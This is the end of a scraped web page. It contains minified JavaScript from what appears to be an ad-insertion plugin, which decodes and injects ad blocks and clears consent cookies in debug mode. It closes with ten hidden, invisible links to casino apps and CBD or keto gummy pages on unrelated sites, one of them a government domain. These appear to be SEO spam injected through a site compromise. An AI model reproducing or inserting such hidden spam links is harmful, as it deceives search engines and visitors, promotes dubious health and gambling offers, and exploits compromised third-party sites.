b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://sysop.com.mx/store/apps/details?id=com.playmgmcasino.nj&hl=es_MX">real money online casino games</a></div>
    <div style="display:none"><a href="https://amyc.com.mx/store/apps/details?id=com.bagelcode.slots1&hl=es_MX">casinos like slots of vegas</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_the-hidding-features-of-biogreen-cbd-blood-sugar-gummies">The Hidding Features Of Biogreen Cbd Blood Sugar Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_unlocking-the-potential-of-science-cbd-gummies-in-the-treatment-of-erectile-dysfunction">Unlocking The Potential Of Science Cbd Gummies In The Treatment Of Erectile Dysfunction</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_white-label-cbd-gummies-92606553">white-label-cbd-gummies-92606553</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_bliss-keto-gummies-amazon-74432325">bliss-keto-gummies-amazon-74432325</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_does-slim-dna-keto-gummies-work">does-slim-dna-keto-gummies-work</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_speedy-keto-and-acv-gummies-reviews-91346231">speedy-keto-and-acv-gummies-reviews-91346231</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_revolt-gummies-cbd">revolt-gummies-cbd</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_total-fit-keto-acv-gummies-reviews-78655447">total-fit-keto-acv-gummies-reviews-78655447</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 04:23:17 -->